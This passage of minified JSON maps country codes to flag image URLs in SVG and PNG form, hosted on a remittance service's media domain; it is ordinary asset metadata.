f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}}